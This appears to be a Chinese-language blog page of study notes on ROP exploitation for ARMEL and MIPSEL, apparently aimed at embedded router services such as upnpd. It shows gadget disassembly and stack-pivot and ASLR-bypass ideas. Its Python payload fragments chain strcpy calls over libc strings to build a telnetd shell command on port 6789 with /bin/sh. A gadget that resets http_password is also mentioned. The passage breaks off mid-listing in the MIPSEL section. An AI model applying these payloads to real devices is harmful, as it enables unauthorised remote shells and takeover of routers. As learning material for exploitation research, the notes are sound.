      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">目录</h2>
   
  <ul>
  <li><a href="#arch-armel" id="toc-arch-armel" class="nav-link active" data-scroll-target="#arch-armel">arch = armel</a>
  <ul class="collapse">
  <li><a href="#无截断-rop" id="toc-无截断-rop" class="nav-link" data-scroll-target="#无截断-rop">无截断 ROP</a></li>
  <li><a href="#有截断-rop" id="toc-有截断-rop" class="nav-link" data-scroll-target="#有截断-rop">有截断 ROP</a></li>
  <li><a href="#程序中没有-system" id="toc-程序中没有-system" class="nav-link" data-scroll-target="#程序中没有-system">程序中没有 system</a></li>
  <li><a href="#arm-ret2dlresolve" id="toc-arm-ret2dlresolve" class="nav-link" data-scroll-target="#arm-ret2dlresolve">ARM ret2dlresolve</a></li>
  <li><a href="#其他-gadget" id="toc-其他-gadget" class="nav-link" data-scroll-target="#其他-gadget">其他 gadget</a></li>
  <li><a href="#shellcode" id="toc-shellcode" class="nav-link" data-scroll-target="#shellcode">Shellcode</a></li>
  <li><a href="#其他注意事项" id="toc-其他注意事项" class="nav-link" data-scroll-target="#其他注意事项">其他注意事项</a></li>
  </ul></li>
  <li><a href="#arch-mipsel" id="toc-arch-mipsel" class="nav-link" data-scroll-target="#arch-mipsel">arch = mipsel</a>
  <ul class="collapse">
  <li><a href="#无截断-rop-1" id="toc-无截断-rop-1" class="nav-link" data-scroll-target="#无截断-rop-1">无截断 ROP</a></li>
  <li><a href="#有截断-rop-1" id="toc-有截断-rop-1" class="nav-link" data-scroll-target="#有截断-rop-1">有截断 ROP</a></li>
  </ul></li>
  </ul>
<div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/arm-mips-rop/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">ARMEL 与 MIPSEL ROP 笔记</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p>本文整理 ARMEL 与 MIPSEL 架构下的 ROP 学习笔记，按输入是否受空字节截断影响分类。示例中的地址、偏移和运行环境来自原笔记；代码保留原有逻辑与字符串写法，是依赖具体程序环境的片段。</p>
<section id="arch-armel" class="level2">
<h2 class="anchored" data-anchor-id="arch-armel">arch = armel</h2>
<section id="无截断-rop" class="level3">
<h3 class="anchored" data-anchor-id="无截断-rop">无截断 ROP</h3>
<p>对于原笔记中由 <code>memcpy</code> 造成、输入没有截断的栈溢出，可以构造 ROP 链。</p>
<p>寻找程序里的 <code>system</code>、<code>popen</code> 等调用片段，先找能够将栈上数据传入 <code>R0</code> 的 gadget。</p>
<ul>
<li><code>rop_gadget1</code>：只需将 <code>command</code> 放到栈上。</li>
<li><code>rop_gadget2</code>：需要寻找可控地址存放 <code>command</code>。这一方法也可用于有截断的溢出，但需要找到不包含 <code>\x00</code> 的 4 字节可控地址。</li>
</ul>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>ARMEL · 函数返回与 system 调用片段</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb1" data-filename="ARMEL · 函数返回与 system 调用片段"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb1-1"><a href="#cb1-1" aria-hidden="true" tabindex="-1"></a><span class="co">; func return</span></span>
<span id="cb1-2"><a href="#cb1-2" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0001CFAC    <span class="bu">ADD</span>    <span class="kw">SP</span><span class="op">,</span> <span class="kw">SP</span><span class="op">,</span> <span class="op">#</span><span class="bn">0x6C</span></span>
<span id="cb1-3"><a href="#cb1-3" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0001CFB0    <span class="bu">POP</span>    <span class="op">{</span>R4<span class="op">-</span><span class="kw">R11</span><span class="op">,</span>PC<span class="op">}</span></span>
<span id="cb1-4"><a href="#cb1-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-5"><a href="#cb1-5" aria-hidden="true" tabindex="-1"></a><span class="co">; rop_gadget1</span></span>
<span id="cb1-6"><a href="#cb1-6" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0009868C    <span class="bu">MOV</span>    R0<span class="op">,</span> <span class="kw">SP</span>  <span class="co">; command</span></span>
<span id="cb1-7"><a href="#cb1-7" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00098690    BL     system</span>
<span id="cb1-8"><a href="#cb1-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-9"><a href="#cb1-9" aria-hidden="true" tabindex="-1"></a><span class="co">; rop_gadget2</span></span>
<span id="cb1-10"><a href="#cb1-10" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0001A83C    <span class="bu">MOV</span>    R0<span class="op">,</span> R4  <span class="co">; command</span></span>
<span id="cb1-11"><a href="#cb1-11" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0001A840    BL     system</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
<section id="有截断-rop" class="level3">
<h3 class="anchored" data-anchor-id="有截断-rop">有截断 ROP</h3>
<p>使用 <code>strcpy</code>、<code>strncpy</code>、<code>sprintf</code>、<code>sscanf</code>、<code>strcat</code> 等字符串处理函数时，需要关注 <code>\x00</code> 对输入和复制过程的影响。具体截断行为取决于函数、参数和数据路径。</p>
<section id="栈上可控的-r0" class="level4">
<h4 class="anchored" data-anchor-id="栈上可控的-r0">栈上可控的 R0</h4>
<p>函数返回时，检查 <code>R0</code> 寄存器是否可控；原笔记中的思路是直接覆盖为 <code>system_addr</code>。</p>
</section>
<section id="调整栈帧的-gadget" class="level4">
<h4 class="anchored" data-anchor-id="调整栈帧的-gadget">调整栈帧的 gadget</h4>
<p>当溢出点是栈上数据拷贝到栈上数据时，可以通过调整栈指针，将栈迁移到上一层函数的栈空间。事先布置好栈中的 ROP 链，在栈溢出时调用操作栈的指令。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>ARMEL · 调整 SP 与 strcpy 片段</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb2" data-filename="ARMEL · 调整 SP 与 strcpy 片段"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a><span class="co">; 有截断：在溢出前将 ROP 放到栈上，通过调整 SP 劫持 PC</span></span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a><span class="co">; gadget</span></span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>000230f0    <span class="bu">ADD</span>    <span class="kw">SP</span><span class="op">,</span> <span class="kw">SP</span><span class="op">,</span> <span class="op">#</span><span class="bn">0x20c</span></span>
<span id="cb2-4"><a href="#cb2-4" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>000230f4    <span class="bu">ADD</span>    <span class="kw">SP</span><span class="op">,</span> <span class="kw">SP</span><span class="op">,</span> <span class="op">#</span><span class="bn">0x1000</span></span>
<span id="cb2-5"><a href="#cb2-5" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>000230f8    LDMFD  <span class="kw">SP</span><span class="op">!,</span> <span class="op">{</span>R4<span class="op">-</span><span class="kw">R11</span><span class="op">,</span>PC<span class="op">}</span></span>
<span id="cb2-6"><a href="#cb2-6" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb2-7"><a href="#cb2-7" aria-hidden="true" tabindex="-1"></a><span class="co">; strcpy gadget：目标地址和源地址由寄存器提供</span></span>
<span id="cb2-8"><a href="#cb2-8" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00013644    <span class="bu">MOV</span>    R0<span class="op">,</span> <span class="kw">R10</span>  <span class="co">; dest</span></span>
<span id="cb2-9"><a href="#cb2-9" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00013648    <span class="bu">MOV</span>    R1<span class="op">,</span> R5   <span class="co">; src</span></span>
<span id="cb2-10"><a href="#cb2-10" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0001364C    BL     strcpy</span>
<span id="cb2-11"><a href="#cb2-11" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00013650    <span class="bu">MOV</span>    R0<span class="op">,</span> R4</span>
<span id="cb2-12"><a href="#cb2-12" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00013654    <span class="bu">ADD</span>    <span class="kw">SP</span><span class="op">,</span> <span class="kw">SP</span><span class="op">,</span> <span class="op">#</span><span class="bn">0x5C</span></span>
<span id="cb2-13"><a href="#cb2-13" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>00013658    LDMFD  <span class="kw">SP</span><span class="op">!,</span> <span class="op">{</span>R4<span class="op">-</span><span class="kw">R8</span><span class="op">,</span><span class="kw">R10</span><span class="op">,</span>PC<span class="op">}</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
<section id="将-shellcode-放到堆上" class="level4">
<h4 class="anchored" data-anchor-id="将-shellcode-放到堆上">将 shellcode 放到堆上</h4>
<p>原笔记记录的思路：当 ASLR 设置为 <code>1</code>，且输入数据存放到堆上时，考虑将 shellcode 放在堆上。是否可行仍取决于具体运行环境。</p>
</section>
<section id="碰撞-libc-基址" class="level4">
<h4 class="anchored" data-anchor-id="碰撞-libc-基址">碰撞 libc 基址</h4>
<p>当溢出点是堆上数据拷贝到栈上数据时，原笔记考虑在进程崩溃不影响其他功能的场景（例如特定 <code>.cgi</code> 程序）尝试碰撞 libc 基址。</p>
<p>调用 libc 函数时，还需要关注 <code>LR</code> 中的返回地址及函数返回路径。原笔记使用如下 <code>lr_gadget</code> 和 <code>pop_gadget</code> 组合组织连续调用：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>ARMEL · 原笔记中的 libc gadget 偏移</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb3" data-filename="ARMEL · 原笔记中的 libc gadget 偏移"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb3-1"><a href="#cb3-1" aria-hidden="true" tabindex="-1"></a>pop_gadget <span class="op">=</span> libc_addr <span class="op">+</span> <span class="bn">0x000fd524</span>  <span class="co"># pop {r0, r1, r2, r3, pc}</span></span>
<span id="cb3-2"><a href="#cb3-2" aria-hidden="true" tabindex="-1"></a>lr_gadget <span class="op">=</span> libc_addr <span class="op">+</span> <span class="bn">0x00038a40</span>   <span class="co"># pop {lr} ; add sp, sp, #4 ; bx lr</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>Payload 示例：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>ARMEL · 原始 payload 片段</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb4" data-filename="ARMEL · 原始 payload 片段"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb4-1"><a href="#cb4-1" aria-hidden="true" tabindex="-1"></a>buf <span class="op">=</span> <span class="st">'A'</span> <span class="op">*</span> (<span class="bn">0x34</span>)</span>
<span id="cb4-2"><a href="#cb4-2" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-3"><a href="#cb4-3" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> p32(lr_gadget) <span class="op">+</span> p32(pop_gadget) <span class="op">+</span> <span class="st">"a"</span> <span class="op">*</span> <span class="dv">4</span>  <span class="co"># PC</span></span>
<span id="cb4-4"><a href="#cb4-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-5"><a href="#cb4-5" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> p32(command_addr) <span class="op">+</span> p32(tel_addr) <span class="op">+</span> <span class="st">"A"</span> <span class="op">*</span> <span class="dv">8</span> <span class="op">+</span> p32(strcpy_addr)</span>
<span id="cb4-6"><a href="#cb4-6" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> p32(command_addr <span class="op">+</span> <span class="dv">3</span>) <span class="op">+</span> p32(net_addr) <span class="op">+</span> <span class="st">"B"</span> <span class="op">*</span> <span class="dv">8</span> <span class="op">+</span> p32(strcpy_addr)</span>
<span id="cb4-7"><a href="#cb4-7" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> p32(command_addr <span class="op">+</span> <span class="dv">6</span>) <span class="op">+</span> p32(d_addr) <span class="op">+</span> <span class="st">"C"</span> <span class="op">*</span> <span class="dv">8</span> <span class="op">+</span> p32(strcpy_addr)</span>
<span id="cb4-8"><a href="#cb4-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-9"><a href="#cb4-9" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> p32(command_addr) <span class="op">+</span> <span class="st">"D"</span> <span class="op">*</span> <span class="dv">8</span> <span class="op">+</span> p32(system_addr)</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
</section>
<section id="程序中没有-system" class="level3">
<h3 class="anchored" data-anchor-id="程序中没有-system">程序中没有 system</h3>
<p>可以考虑 <code>libc.so</code> 中的 <code>system</code> 地址。原笔记通过以下命令查看地址随机化设置：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>查看 ASLR 设置</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb5" data-filename="查看 ASLR 设置"><pre class="sourceCode bash code-with-copy"><code class="sourceCode bash"><span id="cb5-1"><a href="#cb5-1" aria-hidden="true" tabindex="-1"></a><span class="fu">cat</span> /proc/sys/kernel/randomize_va_space</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>原笔记记录：在其测试环境中，<code>randomize_va_space</code> 为 <code>1</code> 时，重启进程后 <code>libc_addr</code> 发生变化，而观察到的 <code>heap_addr</code> 没有变化。下面的记录展示了两次运行中的 libc 映射；这些记录不应直接视为所有系统和进程都具备的地址规律。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>原测试环境 · 重启前后的内存映射</strong></pre>
</div>
<pre class="text" data-filename="原测试环境 · 重启前后的内存映射"><code># cat /proc/`pidof upnpd`/maps | grep libc.so
40023000-40028000 r-xp 00000000 1f:03 139        /lib/ld-uClibc.so.0
4002f000-40030000 r--p 00004000 1f:03 139        /lib/ld-uClibc.so.0
40030000-40031000 rw-p 00005000 1f:03 139        /lib/ld-uClibc.so.0
40363000-403c8000 r-xp 00000000 1f:03 278        /lib/libc.so.0
403d0000-403d1000 r--p 00065000 1f:03 278        /lib/libc.so.0
403d1000-403d2000 rw-p 00066000 1f:03 278        /lib/libc.so.0
# killall upnpd
# upnpd
# cat /proc/`pidof upnpd`/maps | grep libc.so
4003e000-40043000 r-xp 00000000 1f:03 139        /lib/ld-uClibc.so.0
4004a000-4004b000 r--p 00004000 1f:03 139        /lib/ld-uClibc.so.0
4004b000-4004c000 rw-p 00005000 1f:03 139        /lib/ld-uClibc.so.0
40340000-403a5000 r-xp 00000000 1f:03 278        /lib/libc.so.0
403ad000-403ae000 r--p 00065000 1f:03 278        /lib/libc.so.0
403ae000-403af000 rw-p 00066000 1f:03 278        /lib/libc.so.0</code></pre>
</div>
<p>原笔记还记录：<code>randomize_va_space</code> 为 <code>0</code> 时，其测试进程重启前后的 <code>libc_addr</code> 没有变化。</p>
</section>
<section id="arm-ret2dlresolve" class="level3">
<h3 class="anchored" data-anchor-id="arm-ret2dlresolve">ARM ret2dlresolve</h3>
<p><em>原笔记仅列出此主题，未附具体内容。</em></p>
</section>
<section id="其他-gadget" class="level3">
<h3 class="anchored" data-anchor-id="其他-gadget">其他 gadget</h3>
<ul>
<li>重置 <code>http_password</code> 的 gadget。</li>
<li>开启其他功能的 gadget。</li>
</ul>
</section>
<section id="shellcode" class="level3">
<h3 class="anchored" data-anchor-id="shellcode">Shellcode</h3>
<p><em>原笔记仅列出此主题，未附具体内容。</em></p>
</section>
<section id="其他注意事项" class="level3">
<h3 class="anchored" data-anchor-id="其他注意事项">其他注意事项</h3>
<ol type="1">
<li>栈溢出如果覆盖了栈上的环境变量（如 <code>PATH=/bin;</code>），执行 <code>system</code> 时可能出现异常。</li>
<li>当 <code>command</code> 难以直接输入时，原笔记使用 libc 或程序内部的字符串地址，结合 <code>strcpy_gadget</code> 拼接命令。</li>
</ol>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>ARMEL · 原笔记中的字符串地址查找片段</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb7" data-filename="ARMEL · 原笔记中的字符串地址查找片段"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb7-1"><a href="#cb7-1" aria-hidden="true" tabindex="-1"></a>libc_path <span class="op">=</span> <span class="st">'./lib/libc-2.13.so'</span></span>
<span id="cb7-2"><a href="#cb7-2" aria-hidden="true" tabindex="-1"></a>libc <span class="op">=</span> ELF(libc_path)</span>
<span id="cb7-3"><a href="#cb7-3" aria-hidden="true" tabindex="-1"></a>libc_addr <span class="op">=</span> <span class="bn">0xb6e8d000</span></span>
<span id="cb7-4"><a href="#cb7-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb7-5"><a href="#cb7-5" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb7-6"><a href="#cb7-6" aria-hidden="true" tabindex="-1"></a><span class="kw">def</span> getStrAddr(s):</span>
<span id="cb7-7"><a href="#cb7-7" aria-hidden="true" tabindex="-1"></a>    off <span class="op">=</span> libc.search(s)</span>
<span id="cb7-8"><a href="#cb7-8" aria-hidden="true" tabindex="-1"></a>    str_addr <span class="op">=</span> <span class="dv">0</span></span>
<span id="cb7-9"><a href="#cb7-9" aria-hidden="true" tabindex="-1"></a>    <span class="cf">for</span> i <span class="kw">in</span> off:</span>
<span id="cb7-10"><a href="#cb7-10" aria-hidden="true" tabindex="-1"></a>        <span class="co"># print(hex(i))</span></span>
<span id="cb7-11"><a href="#cb7-11" aria-hidden="true" tabindex="-1"></a>        str_addr <span class="op">=</span> libc_addr <span class="op">+</span> i</span>
<span id="cb7-12"><a href="#cb7-12" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> (str_addr <span class="op">&amp;</span> <span class="bn">0xffff</span>) <span class="op">&gt;&gt;</span> <span class="dv">8</span> <span class="op">!=</span> <span class="bn">0xd</span> <span class="kw">and</span> (str_addr <span class="op">&amp;</span> <span class="bn">0xffff</span>) <span class="op">&gt;&gt;</span> <span class="dv">8</span> <span class="op">!=</span> <span class="bn">0xa</span> <span class="kw">and</span> <span class="op">\</span></span>
<span id="cb7-13"><a href="#cb7-13" aria-hidden="true" tabindex="-1"></a>            ((str_addr <span class="op">&amp;</span> <span class="bn">0xffff</span>) <span class="op">&gt;&gt;</span> <span class="dv">8</span> <span class="op">&gt;</span> <span class="bn">0x7a</span> <span class="kw">or</span> (str_addr <span class="op">&amp;</span> <span class="bn">0xffff</span>) <span class="op">&gt;&gt;</span> <span class="dv">8</span> <span class="op">&lt;</span> <span class="bn">0x61</span>) <span class="kw">and</span> <span class="op">\</span></span>
<span id="cb7-14"><a href="#cb7-14" aria-hidden="true" tabindex="-1"></a>            ((str_addr <span class="op">&amp;</span> <span class="bn">0xff</span>) <span class="op">&gt;</span> <span class="bn">0x7a</span> <span class="kw">or</span> (str_addr <span class="op">&amp;</span> <span class="bn">0xff</span>) <span class="op">&lt;</span> <span class="bn">0x61</span>) <span class="kw">and</span> <span class="op">\</span></span>
<span id="cb7-15"><a href="#cb7-15" aria-hidden="true" tabindex="-1"></a>            (str_addr <span class="op">&amp;</span> <span class="bn">0xff</span>) <span class="op">!=</span> <span class="bn">0xd</span> <span class="kw">and</span> (str_addr <span class="op">&amp;</span> <span class="bn">0xff</span>) <span class="op">!=</span> <span class="bn">0xa</span> <span class="kw">and</span> (str_addr <span class="op">&amp;</span> <span class="bn">0xff</span>) <span class="op">!=</span> <span class="bn">0x3d</span>:</span>
<span id="cb7-16"><a href="#cb7-16" aria-hidden="true" tabindex="-1"></a>            <span class="cf">break</span></span>
<span id="cb7-17"><a href="#cb7-17" aria-hidden="true" tabindex="-1"></a>    <span class="co"># print('{} addr is {:#x}'.format(s, str_addr))</span></span>
<span id="cb7-18"><a href="#cb7-18" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> str_addr</span>
<span id="cb7-19"><a href="#cb7-19" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb7-20"><a href="#cb7-20" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb7-21"><a href="#cb7-21" aria-hidden="true" tabindex="-1"></a>tel_addr <span class="op">=</span> getStrAddr(<span class="st">'tel</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-22"><a href="#cb7-22" aria-hidden="true" tabindex="-1"></a>net_addr <span class="op">=</span> getStrAddr(<span class="st">'net</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-23"><a href="#cb7-23" aria-hidden="true" tabindex="-1"></a>d_addr <span class="op">=</span> getStrAddr(<span class="st">'d</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-24"><a href="#cb7-24" aria-hidden="true" tabindex="-1"></a>kong_addr <span class="op">=</span> getStrAddr(<span class="st">' </span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-25"><a href="#cb7-25" aria-hidden="true" tabindex="-1"></a>gang_addr <span class="op">=</span> getStrAddr(<span class="st">'-</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-26"><a href="#cb7-26" aria-hidden="true" tabindex="-1"></a>p_addr <span class="op">=</span> getStrAddr(<span class="st">'p</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-27"><a href="#cb7-27" aria-hidden="true" tabindex="-1"></a>port_addr <span class="op">=</span> getStrAddr(<span class="st">'6789</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-28"><a href="#cb7-28" aria-hidden="true" tabindex="-1"></a>l_addr <span class="op">=</span> getStrAddr(<span class="st">'l</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-29"><a href="#cb7-29" aria-hidden="true" tabindex="-1"></a>binsh_addr <span class="op">=</span> getStrAddr(<span class="st">'/bin/sh</span><span class="ch">\x00</span><span class="st">'</span>)</span>
<span id="cb7-30"><a href="#cb7-30" aria-hidden="true" tabindex="-1"></a>fenhao_addr <span class="op">=</span> getStrAddr(<span class="st">';</span><span class="ch">\x00</span><span class="st">'</span>)</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
</section>
<section id="arch-mipsel" class="level2">
<h2 class="anchored" data-anchor-id="arch-mipsel">arch = mipsel</h2>
<section id="无截断-rop-1" class="level3">
<h3 class="anchored" data-anchor-id="无截断-rop-1">无截断 ROP</h3>
<p>以下为原笔记中常用的 gadget 形式。</p>
<section id="将栈地址传入-a0" class="level4">
<h4 class="anchored" data-anchor-id="将栈地址传入-a0">将栈地址传入 $a0</h4>
<p>寻找 <code>$a0</code> 指向栈上数据、通过 <code>jalr $t9</code> 调用 <code>system</code> 的片段。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>MIPSEL · 栈地址作为 system 参数</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb8" data-filename="MIPSEL · 栈地址作为 system 参数"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb8-1"><a href="#cb8-1" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043AD28    addiu   <span class="op">$</span>v0<span class="op">,</span> <span class="op">$</span>sp<span class="op">,</span> <span class="bn">0xCC</span></span>
<span id="cb8-2"><a href="#cb8-2" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043AD2C    move    <span class="op">$</span>a0<span class="op">,</span> <span class="op">$</span>v0</span>
<span id="cb8-3"><a href="#cb8-3" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043AD30    la      <span class="op">$</span>v0<span class="op">,</span> system</span>
<span id="cb8-4"><a href="#cb8-4" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043AD34    <span class="bu">nop</span></span>
<span id="cb8-5"><a href="#cb8-5" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043AD38    move    <span class="op">$</span>t9<span class="op">,</span> <span class="op">$</span>v0</span>
<span id="cb8-6"><a href="#cb8-6" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043AD3C    jalr    <span class="op">$</span>t9  <span class="co">; system</span></span>
<span id="cb8-7"><a href="#cb8-7" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0043AD40    <span class="bu">nop</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>Payload 中，命令放在 gadget 之后的对应栈偏移处：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>MIPSEL · 栈上命令 payload 片段</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb9" data-filename="MIPSEL · 栈上命令 payload 片段"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb9-1"><a href="#cb9-1" aria-hidden="true" tabindex="-1"></a>buf <span class="op">=</span> <span class="st">'a'</span> <span class="op">*</span> pad</span>
<span id="cb9-2"><a href="#cb9-2" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> gadget</span>
<span id="cb9-3"><a href="#cb9-3" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> <span class="st">'a'</span> <span class="op">*</span> <span class="bn">0xcc</span></span>
<span id="cb9-4"><a href="#cb9-4" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> command</span>
<span id="cb9-5"><a href="#cb9-5" aria-hidden="true" tabindex="-1"></a>buf <span class="op">+=</span> <span class="st">'</span><span class="ch">\x00</span><span class="st">'</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
<section id="组合-gadget" class="level4">
<h4 class="anchored" data-anchor-id="组合-gadget">组合 gadget</h4>
<p>若没有找到直接将栈地址传入 <code>$a0</code> 并调用 <code>system</code> 的 gadget，原笔记使用以下组合：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>MIPSEL · 函数返回与组合 gadget</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb10" data-filename="MIPSEL · 函数返回与组合 gadget"><pre class="sourceCode asm code-with-copy"><code class="sourceCode fasm"><span id="cb10-1"><a href="#cb10-1" aria-hidden="true" tabindex="-1"></a><span class="co">; func return</span></span>
<span id="cb10-2"><a href="#cb10-2" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D3EC    lw      <span class="op">$</span>ra<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_s1C<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-3"><a href="#cb10-3" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D3F0    lw      <span class="op">$</span>s6<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_s18<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-4"><a href="#cb10-4" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D3F4    lw      <span class="op">$</span>s5<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_s14<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-5"><a href="#cb10-5" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D3F8    lw      <span class="op">$</span>s4<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_s10<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-6"><a href="#cb10-6" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D3FC    lw      <span class="op">$</span>s3<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_sC<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-7"><a href="#cb10-7" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D400    lw      <span class="op">$</span>s2<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_s8<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-8"><a href="#cb10-8" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D404    lw      <span class="op">$</span>s1<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_s4<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-9"><a href="#cb10-9" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D408    lw      <span class="op">$</span>s0<span class="op">,</span> <span class="bn">0x80</span><span class="op">+</span>var_s0<span class="op">($</span>sp<span class="op">)</span></span>
<span id="cb10-10"><a href="#cb10-10" aria-hidden="true" tabindex="-1"></a><span class="fu">.text:</span>0041D40C    jr      <span class="op">$</span>ra</span>
